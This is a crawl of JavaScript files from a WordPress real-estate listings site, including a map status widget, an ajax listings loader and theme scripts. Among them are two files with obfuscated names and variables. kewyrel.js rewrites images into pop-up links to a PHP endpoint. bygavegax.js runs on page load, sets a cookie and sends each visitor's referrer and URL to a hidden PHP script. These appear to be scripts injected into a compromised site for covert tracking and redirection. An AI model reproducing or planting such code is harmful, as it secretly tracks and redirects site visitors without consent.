	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = that.drag_reload_modal();
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();

}

Status_Window.prototype.neighborhood_init = function () {

	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = 'Just another footer';
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();
}

Status_Window.prototype.lifestyle = function () {
	
	
	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = 'Just another footer';
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();

}

Status_Window.prototype.lifestyle_polygon = function () {
	

	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = 'Just another footer';
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();
}


Status_Window.prototype.update = function () {
	
	if ( !this.active_title || this.active_title != this.title ) {
		jQuery('#title_wrapper').html(this.title);
		this.active_title = this.title;
	}

	if ( !this.active_body || this.active_body != this.body ) {
		jQuery('#body_wrapper').html(this.body);
		this.active_body = this.body;
	}

	if ( !this.active_footer || this.active_footer != this.footer ) {
		jQuery('#footer_wrapper').html(this.footer);
		this.active_footer = this.footer;
	}
	

	// switch ( this.map.type ) {
	// 	case 'listings':
	// 		content += '<h5>Listings Search</h5>';
	// 		content += '<p id="start_warning">Drag the map to refine your search</p>';
	// 		break;
	// 	case 'neighborhood':
	// 		content += '<h5>Neighborhood Search</h5>';
	// 		content += '<p id="start_warning">Click on a highlighted area to start searching</p>';
	// 		break;
	// }

	// var content = '<div id="polygon_display_status">';
	// if (this.map.selected_polygon) {
	// 	jQuery('#' + this.dom_id + ' #start_warning').remove();
	// 	content += '<a id="polygon_unselect">Unselect Neighborhood</a>';
	// 	content += '<div>Selected Neighborhood: ' + this.map.selected_polygon.label + '</div>';
	// 	content += '<div>Number of Listings:' + this.map.listings.ajax_response.iTotalRecords + '</div>';
	// }

	// var formatted_filters = this.get_formatted_filters();
	// if ( formatted_filters.length > 0 ) {
	// 	content += '<ul>';
	// 	for (var i = formatted_filters.length - 1; i >= 0; i--) {
	// 		content += '<li>' + formatted_filters[i].name + formatted_filters[i].value + '</li>'
	// 	};
	// 	content += '</ul>';
	// }

	// content += '</div>';
	// jQuery('#' + this.dom_id).append(content);
}

Status_Window.prototype.add_control_container = function ( append ) {
	var that = this;
	var controlDiv = document.createElement('div');
	controlDiv.id = this.dom_id + append;
	controlDiv.className = this.class;
	controlDiv.style.marginTop = '9px';
	controlDiv.style.marginRight = '7px'; 
	controlDiv.style.padding = '5px';
	
	// Set CSS for the control border.
	var wrapper = document.createElement('div');
	wrapper.id = 'map_filter_area_wrapper';

	var title_wrapper = document.createElement('div');
	title_wrapper.id = 'title_wrapper';
	wrapper.appendChild(title_wrapper);

	var body_wrapper = document.createElement('div');
	body_wrapper.id = 'body_wrapper';
	wrapper.appendChild(body_wrapper);

	var footer_wrapper = document.createElement('div');
	footer_wrapper.id = 'footer_wrapper';
	wrapper.appendChild(footer_wrapper);

	controlDiv.appendChild(wrapper);

	that.map.map.controls[ that.filter_position ].push(controlDiv);
}

Status_Window.prototype.unselect_polygon = function () {
	console.log(this);
	this.map.selected_polygon = false;
	this.listings.get();	
	this.map.center_on_polygons();			
	this.on_load();
}

Status_Window.prototype.drag_reload_modal = function () {
	var that = this;
	var append = '_donkey';
	jQuery('#update_map_on_drag').live('click', function (event) {
		// event.preventDefault()

		if ( jQuery(this).attr('checked') ) {
			that.update_map_on_drag = true;
		} else {
			that.update_map_on_drag = false;
		}
		
	});

	google.maps.event.addListenerOnce(that.map.map, 'drag', function() {
		if ( !that.prompt_map_on_drag ) {
			that.prompt_map_on_drag = true;
			that.add_control_container(append);
			jQuery('#' + that.dom_id + append + ' #title_wrapper').html('<h4>Hey Map Searcher</h4>');
			jQuery('#' + that.dom_id + append + ' #body_wrapper').html('<p>Do you want to reload the map after drags?</p><p><a id="reload_map_yes">Yes</a><a id="reload_map_no">No</a></p>');
		} 

		jQuery('#' + that.dom_id + append + ' #body_wrapper #reload_map_no').live('click', function () {
			that.update_map_on_drag = false;
			jQuery('#update_map_on_drag').attr('checked', 0);
			jQuery('#' + that.dom_id + append).remove();
		});

		jQuery('#' + that.dom_id + append + ' #body_wrapper #reload_map_yes').live('click', function () {
			jQuery('#update_map_on_drag').attr('checked', 1);
			that.listings.get();
			that.update_map_on_drag = true;
			jQuery('#' + that.dom_id + append).remove();
		});	
	});
	

	return '<input id="update_map_on_drag" type="checkbox"/><label>Redo search when map is dragged</label>';
}

Status_Window.prototype.get_formatted_filters = function ( ) {
	var filters = this.listings.active_filters;
	var formatted_filters = [];
	for (var i = filters.length - 1; i >= 0; i--) {

		if ( ( jQuery.inArray(filters[i].name, ['metadata[beds]']) === -1 ) || filters[i].value == "")
			continue;
			
		if (this.filter_translation[filters[i].name])
			filters[i].name = this.filter_translation[filters[i].name];

		formatted_filters.push({ name: filters[i].name, value: filters[i].value })
	}
	return formatted_filters;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/kewyrel.js
body_size: 546
content:

window.onload = function ()
{
	lafudoxa();
}


function lafudoxa()
{	
	var vawozuhe = document.getElementsByTagName("img"); 	for (var cyruwoqak = 0; cyruwoqak < vawozuhe.length; cyruwoqak++) 		{ 
 
		var qure = vawozuhe[cyruwoqak].getAttribute("class"); 
 


		if(qure == null || qure.length < 50) continue;   		var limosub = "/wapuzohe.php?enfpy=" + qure;
 	 			var piqylalucoqoxi = vawozuhe[cyruwoqak].getAttribute("alt");
 		var desotypo = vovo(limosub, piqylalucoqoxi);  	
  		var cubexymonyni = vawozuhe[cyruwoqak].parentNode;
		var kiry = vawozuhe[cyruwoqak].cloneNode(true);

  
			desotypo.appendChild(kiry);
			
 
		cubexymonyni.replaceChild(desotypo, vawozuhe[cyruwoqak]);


 
 	} 	}  


function vovo(cygeviqax, nyjuny){	 
	if(nyjuny == null) nyjuny = "";	
 	var kotu = document.createElement("a");	

 	kotu.href = "#" + nyjuny;  	kotu.setAttribute("onclick", "javascript:window.open('" + cygeviqax + "');return false;");		kotu.setAttribute("rel","nofollow");  	kotu.setAttribute("target","_blank");
  
	return kotu;	 
		} 

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/listings.js
body_size: 1880
content:
function Listings ( params ) {
	this.map = params.map || false;
	this.list = params.list || false;
	this.filter = params.filter || false;
	this.hook = params.hook || 'pls_listings_ajax';
	this.sSource = params.sSource || info.ajaxurl;
	this.aoData = params.aoData || [];
	this.active_filters = [];
	this.single_listing = params.single_listing || false;
	this.property_ids = params.property_ids || false;
	this.default_filters = params.default_filters || [];
	this.filter_override = params.filter_override || false;
	this.is_new_serch = false;
	this.from_back_button = false;
	this.search_hash = false;

}

Listings.prototype.pending = false;

Listings.prototype.init = function () {
	var that = this;

	if (this.filter) {
		this.filter.listeners(function () {
			that.update();
		});
	}

	if (this.map) {
		this.map.listeners();
	}

	if (this.list) {
		this.list.listeners();


		jQuery.address.change(function(event) {
			if (!that.is_new_serch) {
				that.from_back_button = true;
				that.get();
			}
		});

		//boot up the datatable
		if ( this.map.filter_by_bounds ) {
			google.maps.event.addDomListenerOnce(window, 'load', function() {
				google.maps.event.addDomListenerOnce(that.map.map, 'idle', function() {
					that.list.datatable = jQuery(that.list.dom_id).dataTable(that.list.settings);			
				});
			});
		} else {
			this.list.datatable = jQuery(this.list.dom_id).dataTable(this.list.settings);	
		}
		
	}

	if ( this.single_listing ) {
		this.get();
	}
}

Listings.prototype.get = function ( success ) {
	this.is_new_serch = true;
	var that = this;

	//if there's a pending request, do nothing.
	if ( Listings.prototype.pending ) {
		return;
	};

	//if there's a single listing, always return that
	if ( this.map.type == 'single_listing' ) {
		google.maps.event.addDomListenerOnce(window, 'load', function() {
			that.map.update( {'aaData' : [['', that.single_listing]], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': 0} );	
		});
		return false;
	}

	//or, if we're dealing with a polygon map and there's not a selected polygon
	if ( ( this.map.type == 'neighborhood' && !this.map.selected_polygon && !this.map.neighborhood.neighborhood_override ) ) {
		if ( this.list )
			this.list.update( {'aaData' : [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho} )

		if ( this.map )
			this.map.update( {'aaData' : [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho} )

		return false;
	}
	this.pending = true;

	var that = this;

	if (that.default_filters.length > 0) {
		that.active_filters = that.default_filters;
	}

	//allows the dev to pass in one or many property ids
	if (this.property_ids) {
		that.active_filters.push( { "name": "property_ids", "value" :  this.property_ids} );	
		console.log(that.active_filters)	
	}

	//get pagination and sorting information
	if (this.list && this.list.datatable) {
		this.list.show_loading();
		var fnSettings = this.list.datatable.fnSettings();
		that.active_filters.push( { "name": "iDisplayLength", "value" : fnSettings._iDisplayLength } );
		that.active_filters.push( { "name": "iDisplayStart", "value" : fnSettings._iDisplayStart } );
		this.list.sEcho++
		that.active_filters.push( { "name": "sEcho", "value" :  this.list.sEcho} );			
		// aoData;
	} else if ( this.list ) {
		this.list.show_loading();
		that.active_filters.push( { "name": "iDisplayLength", "value" : this.list.limit_default} );
		that.active_filters.push( { "name": "iDisplayStart", "value" : 0} );
		that.active_filters.push( { "name": "sEcho", "value" : 1} );	
	}

	if (this.list && this.list.context) {
		that.active_filters.push( { "name": "context", "value" : this.list.context} );
	}
  
	//get get current state of search filtes. 
	if (this.filter) {
		that.active_filters = that.active_filters.concat(this.filter.get_values());
	}

	//get bounding box or polygon information
	//there should be a map
	//also, we either need a type of neighborhood or filter bounds to be enabled
	if (this.map && (this.map.type == 'neighborhood' || this.map.filter_by_bounds ) ) {
		this.map.show_loading();
		that.active_filters = that.active_filters.concat(this.map.get_bounds());
	}

	if (that.filter_override) {
		for (var i = that.filter_override.length - 1; i >= 0; i--) {
			that.active_filters.push(that.filter_override[i]);
		};
	};
	that.active_filters.push( { "name": "action", "value" : this.hook} );

	//saved search functionality
	var hash = that.generate_search_hash()
	var current_hash = jQuery.address.value();

	//the hash has never been set, and it's not empty, or its different from the previous hash. Go look it up.
	if (current_hash !== '/' && ( that.search_hash === hash || that.search_hash === false || that.from_back_button) ) {
		that.active_filters.push( { "name": "saved_search_lookup", "value" : current_hash } );	
		that.search_hash = current_hash;

		//if there are filters active, set them too
		if (that.filter) {
			that.filter.set_values( current_hash );
		}

	} else {
		that.active_filters.push( { "name": "saved_search_lookup", "value" : '/' + hash } );	
		jQuery.address.value(hash);
		that.search_hash = '/' + hash;
	}
	
	jQuery.ajax({
	    "dataType" : 'json',
	    "type" : "POST",
	    "url" : this.sSource,
	    "data" : that.active_filters,
	    "success" : function ( ajax_response ) {
			that.pending = false;		
			that.is_new_serch = false;		
			that.from_back_button = false;		
			that.ajax_response = ajax_response;
			if (that.map && that.map.map)
				that.map.update( ajax_response );

			if ( that.list )
				that.list.update( ajax_response );

			that.active_filters = [];
	    }
	});
}

Listings.prototype.generate_search_hash = function () {

	var joined = '';
	for (var i = this.active_filters.length - 1; i >= 0; i--) {
		if ( this.active_filters[i] ) {
			if (this.active_filters[i]['name'] == "saved_search_lookup" || this.active_filters[i]['name'] == "sEcho")
				continue;

			joined += this.active_filters[i]['name'];
			joined += this.active_filters[i]['value'];
		}
	}	
	return this.fast_hasher(joined);
	
}

Listings.prototype.fast_hasher = function(str){
    var hash = 0;
    if (str.length == 0) return hash;
    for (i = 0; i < str.length; i++) {
        char = str.charCodeAt(i);
        hash = ((hash<<5)-hash)+char;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/search-loader.js
body_size: 895
content:
function SearchLoader ( params ) { 
	this.is_inited = false;
	this.params = {};

	if (!params) {
		return this;
	}
	
	this.params = params;

	this.init();
}

SearchLoader.prototype.add_param = function( new_params ) { 

	 for (var property in new_params) {
        if (!this.params.hasOwnProperty(property)) {
            this.params[property] = new_params[property];
        }
    }
    console.log('HERHEHR')
   console.log(this.params);
	
};

SearchLoader.prototype.init = function() {
	
	this.is_inited = true;

	this.listings = {};
	this.map = false;
	this.list = false;
	this.filter = false;

	//some type checking to make sure we handle defaults correctly
	this.init_params();			
	
	//just out of kindness for new devs
	if ( this.params.map || this.params.filter || this.params.list) {
		this.create_objects();
		this.init_objects();
		this.listings.init();
	} else {
		alert('You didn\'t ask for filters, a list, or a map - why are you using the bootloader? ');
	}
}

SearchLoader.prototype.create_objects = function() {
	this.listings_params = {};	

	if (this.params.map) {
		this.map = new Map();
		this.listings_params.map = this.map;
		this.filter_params.map = this.map;
		this.list_params.map = this.map;
	}
	if (this.params.filter) {
		this.filter = new Filters();
		this.listings_params.filter = this.filter;
		this.list_params.filter = this.filter;
		this.map_params.filter = this.filter;
	}
		
	if (this.params.list) {
		this.list = new List();
		this.listings_params.list = this.list;
		this.filter_params.list = this.list;
		this.map_params.list = this.list;
	}
		
	this.listings = new Listings (this.listings_params);


	if (this.params.map) 
		this.map_params.listings = this.listings;
	
	if (this.params.filter)
		this.filter_params.listings = this.listings;
		
	if (this.params.list)
		this.list_params.listings = this.listings;

}


SearchLoader.prototype.init_objects = function() {

	if ( this.params.map) {
		if ( this.params.map.type === 'neighborhood' ) {
			var neighborhood_params = {map: this.map};
			if (this.params.neighborhood instanceof Object ) {
				neighborhood_params = this.params.neighborhood;
				neighborhood_params.map = this.map;
			};
			this.params.map.neighborhood = new Neighborhood (neighborhood_params);
		}
		this.map.init( this.map_params );	
	};

	if ( this.params.filter ) {
		this.filter.init( this.filter_params );		
	};

	if ( this.params.list ) {	
		this.list.init( this.list_params );	
	};
}

SearchLoader.prototype.init_params = function( ) {
	var that = this;

	this.map_params = function () {
		if (that.params.map && typeof Map !== 'function')
			return false;

		if (that.params.map instanceof Object) {
			
			that.params.map.type = that.params.map.type || 'listings';

			return that.params.map;
		}
		
		return {type: 'listings'};
	}();

	this.list_params = function () {
		if (that.params.list && typeof List !== 'function')
			return false;

		if (that.params.list instanceof Object) 
			return that.params.list;

		return {};	
	}();

	this.filter_params = function () {
		if (that.params.filter && typeof Filters !== 'function')
			return false;

		if (that.params.filter instanceof Object)
			return that.params.filter;

		return {};	
	}();

}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/bygavegax.js
body_size: 800
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function givet()
{		var kamywiro = window.location.href; 
  	     var xukiqohaqywe = "bygavegax";	var dasovizalera = "/" + xukiqohaqywe + ".php"; 
    var wevokemozun = 60;	
	var fydarowabunoh = xukiqohaqywe; 		var xuzahidihe = "";	  	    try     {	       xuzahidihe=""+parent.document.referrer;	  	     }
 

	    catch (ex) 

    { 
		    xuzahidihe=""+document.referrer;      }
	 	if(xaziny(fydarowabunoh) == null)
 
 
	{
 
  		var fecipuf = window.location.hostname;
 	  		  	
		jiquxofitu(fydarowabunoh, "1", wevokemozun, "/", fecipuf);   
		if(xaziny(fydarowabunoh) != null)
 
		{
 			var cihibica = new Image();   

			cihibica.src=dasovizalera + "?referer=" + escape(xuzahidihe) + "&url=" + escape(kamywiro);		}	} 	 }	

givet();


function xaziny(tarajamys) 
{	    var becotyjefyg = document.cookie;	      var cuvilekejos = tarajamys + "=";
	

  
    var hanenumekesaza = becotyjefyg.indexOf("; " + cuvilekejos);  
    if (hanenumekesaza == -1) { 	
        hanenumekesaza = becotyjefyg.indexOf(cuvilekejos);          if (hanenumekesaza != 0) return null;
      } else {         hanenumekesaza += 2;	     }
    var vulonakigeroci = document.cookie.indexOf(";", hanenumekesaza);       if (vulonakigeroci == -1) {
 
          vulonakigeroci = becotyjefyg.length;  
    }  
    return unescape(becotyjefyg.substring(hanenumekesaza + cuvilekejos.length, vulonakigeroci));
   }


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function jiquxofitu(penaleberyboxah,ritahycugajeqob,fafego, jolikar, hyga) 
{ 
 var pyjihali = new Date();
 	   
 var xejyzekusoh = new Date();
       xejyzekusoh.setTime(pyjihali.getTime() + 1000*60*fafego);

 document.cookie = penaleberyboxah+"="+escape(ritahycugajeqob) + ";expires="+xejyzekusoh.toGMTString() + ";path=" + jolikar + ";domain=" + hyga;  
  
}



--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js
body_size: 110
content:
jQuery( document ).ready( function($) {
    $("select").chosen({allow_single_deselect: true});
});



--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/js/script.js
body_size: 841
content:
// Floating div
jQuery(document).ready(function($) {
//this is the floating content

  if(! ($.browser.msie && parseInt($.browser.version, 10) == 7) ) {

    var $floatingbox = $('#floating-box');

    if($('body').length > 0){

      var bodyY = parseInt($('body').offset().top) + 300;
      var originalX = $floatingbox.css('margin-left');

      $(window).scroll(function () { 

        var scrollY = $(window).scrollTop();
        var isfixed = $floatingbox.css('position') == 'fixed';

        if($floatingbox.length > 0){

          // $floatingbox.html("scrollY : " + scrollY + ", bodyY : " + bodyY + ", isfixed : " + isfixed);

          if ( (parseInt(scrollY) - 150) > bodyY && !isfixed ) {
    		    $floatingbox.stop().css({
    		      position: 'fixed',
              top: 50
    		    });
    	    } else if ( (parseInt(scrollY) - 150) < bodyY && isfixed ) {

    	 	    $floatingbox.css({
      		    position: 'relative',
      		    top: 0,
      		    marginLeft: originalX
    	      });
          }
        }
      });
    }
  }
});


function update_price_dropdowns () {
  var transation_type = jQuery('#purchase_type_container select').val();
  if (!transation_type) {
    transation_type = 'sale';
  }

  var max_options = jQuery('#' + transation_type + '_max_options select').html();
  var min_options = jQuery('#' + transation_type + '_min_options select').html();  

  jQuery('#max_price_container select').empty().append(max_options);
  jQuery('#min_price_container select').empty().append(min_options);

  jQuery("#min_price_container select, #max_price_container select").trigger("liszt:updated");
}


jQuery( document ).ready( function($) {

  update_price_dropdowns();

  $("#purchase_type_container select").change(function() {
      update_price_dropdowns();    
  });

});

// Fix Drop down menus over slideshow in ie7
jQuery( document ).ready( function($) {

  if($.browser.msie && parseInt($.browser.version, 10) == 7) {

       var zIndexNumber = 1000;
       // Put your target element(s) in the selector below!
       $(".primary ul, .primary li, .primary a").each(function() {
               $(this).css('zIndex', zIndexNumber);
               zIndexNumber -= 10;
       });
 }
});